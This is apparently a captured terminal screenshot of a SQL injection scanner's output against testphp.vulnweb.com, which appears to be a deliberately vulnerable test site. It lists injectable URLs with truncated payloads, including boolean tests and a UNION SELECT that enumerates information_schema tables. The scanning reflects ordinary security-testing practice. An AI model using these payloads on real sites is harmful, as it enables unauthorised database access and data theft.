 website is vulnerable to SQL injection, it is marked as Threat by some too
File Actions Edit View Help
[INF] Scanning sql injection for testphp.vulnweb.com
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 AND 8386
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 OR ELT(8
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?artist=123&amp;a
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?artist=1 OR 17-7
[sql-injection found] http://testphp.vulnweb.com:80/artists.php?artist='
[sql-injection found] http://testphp.vulnweb.com:80/admin/?C=D;O='
[sql-injection found] http://testphp.vulnweb.com/listproducts.php?cat=-1+union+sel
ect+1,table_name,3,4,5,6,7,8,9,10,11+from+information_schema.tables+where+table_sc
hema='
[sql-injection found] http://testphp.vulnweb.com/AJAX/infoartist.php?id=1 AND 1991
='